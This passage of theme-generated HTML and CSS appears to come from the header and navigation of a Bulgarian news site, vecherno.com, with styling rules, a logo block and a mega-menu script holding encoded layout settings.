                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_68f tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_68f" >
<style>

/* inline tdc_css att */

.tdi_32_68f{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_68f{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_68f{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_597 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_597 .tdm-social-item i.td-icon-twitter,
				.tdi_33_597 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_597 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_597 .tdm-social-item i.td-icon-blogger,
				.tdi_33_597 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_597 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_597 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_597 .tdm-social-item i,
				.tds-team-member2 .tdi_33_597.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_597 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_597.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_597 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_597 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_597 .tdm-social-item i.td-icon-twitter,
				.tdi_33_597 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_597 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_597 .tdm-social-item i.td-icon-blogger,
				.tdi_33_597 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_597 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_597 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_597 .tdm-social-item i.td-icon-twitter,
				.tdi_33_597 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_597 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_597 .tdm-social-item i.td-icon-blogger,
				.tdi_33_597 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_597 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_597"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_d76" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_2b3 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_2b3{
                    min-height: 0;
                }.tdi_35_2b3,
				.tdi_35_2b3 .tdc-columns{
				    display: block;
				}.tdi_35_2b3 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_2b3{
position:relative;
}

.tdi_35_2b3 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_d76_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_d76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_cc9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_cc9{
                    vertical-align: baseline;
                }.tdi_37_cc9 .wpb_wrapper,
				.tdi_37_cc9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_cc9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_cc9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_cc9{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_cc9{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_cc9{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_265 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_265{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_265,
				.tdi_39_265 .tdc-inner-columns{
				    display: block;
				}.tdi_39_265 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_265 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_265 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_265{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_265 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_265{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_265{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_7c3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_7c3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_f56  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_f56{
                    vertical-align: baseline;
                }.tdi_41_f56 .wpb_wrapper,
				.tdi_41_f56 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_f56 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_62b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_62b" >
<style>
/* custom css */
.tdi_42_62b .tdb-logo-a,
                .tdi_42_62b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_62b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_62b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_62b .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_62b .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_62b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_62b .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_62b .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_62b .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_62b .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_62b .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_555  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_555:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_555{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_555,
				.tdi_44_555 .tdc-inner-columns{
				    display: block;
				}.tdi_44_555 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_555{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_555 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_c59_rand_style td-element-style" ><style>
.tdi_43_c59_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_dff minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_dff{
                    vertical-align: baseline;
                }.tdi_46_dff .wpb_wrapper,
				.tdi_46_dff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_dff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_697 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_697"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_697{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_697{
                    display: inline-block;
                }.tdi_47_697 .tdb-menu > li > a,
                .tdi_47_697 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_697 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_697 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_697 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_697 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_697 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_697 .tdb-menu > li > a,
                .tdi_47_697 .td-subcat-more,
                .tdi_47_697 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_697 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_697 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_697 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_697 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_697 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_697 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_697 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_697:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_697 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_697 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_697 .tdb-menu > li > a,
                .tdi_47_697 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_697 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_697 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_697 .tdb-menu > li > a,
                .tdi_47_697 .td-subcat-more,
                .tdi_47_697 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_697 .tdb-menu > li > a,
                .tdi_47_697 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_697 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_697 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_697 .tdb-menu > li > a,
                .tdi_47_697 .td-subcat-more,
                .tdi_47_697 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_697 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_697 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_697 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_697 .tdb-menu > li.current-menu-item > a,
				.tdi_47_697 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_697 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_697 .tdb-menu > li:hover > a,
				.tdi_47_697 .tdb-menu > li.tdb-hover > a,
				.tdi_47_697 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_697 .tdb-menu > li > a:after,
				.tdi_47_697 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_697 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_697 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_697 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_697 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_697 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_697 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_697 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_6fc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_6fc" >
<style>
/* custom css */
.tdi_48_6fc .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_6fc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_6fc .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_6fc .block-mega-child-cats{
					text-align: right;
				}.tdi_48_6fc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_6fc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_6fc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_6fc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_6fc .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_6fc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_6fc .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_6fc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_6fc .entry-thumb{
					background-position: center 50%;
				}.tdi_48_6fc .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_6fc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_6fc .td-module-meta-info,
				.ie11 .tdi_48_6fc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_6fc .td-post-vid-time{
					display: block;
				}.tdi_48_6fc .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_6fc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_6fc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_6fc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_6fc .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_6fc .entry-review-stars{
					display: inline-block;
				}.tdi_48_6fc .td-icon-star,
                .tdi_48_6fc .td-icon-star-empty,
                .tdi_48_6fc .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_6fc .td-module-comments{
					display: none;
				}.tdi_48_6fc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_6fc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_6fc .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_6fc .td-post-category:hover{
					color: #000000;
				}.tdi_48_6fc .td-module-title a{
					color: #051d2d;
				}.tdi_48_6fc .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_6fc .td-post-author-name a{
					color: #666666;
				}.tdi_48_6fc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_6fc.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_6fc .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_6fc .td-editor-date,
				.tdi_48_6fc .td-editor-date .td-post-author-name,
				.tdi_48_6fc .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_6fc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_6fc .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_6fc .block-mega-child-cats{
					width: 190px;
				}.tdi_48_6fc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_6fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_6fc .td-module-container:before{
					bottom: -18px;
				}.tdi_48_6fc .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_6fc .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_6fc .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_6fc .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_6fc .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_6fc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_6fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_6fc .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_6fc .td-module-container:before{
					bottom: -18px;
				}.tdi_48_6fc .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_6fc .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_6fc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_6fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_6fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_6fc .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_6fc = new tdBlock();
block_tdi_48_6fc.id = "tdi_48_6fc";
block_tdi_48_6fc.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 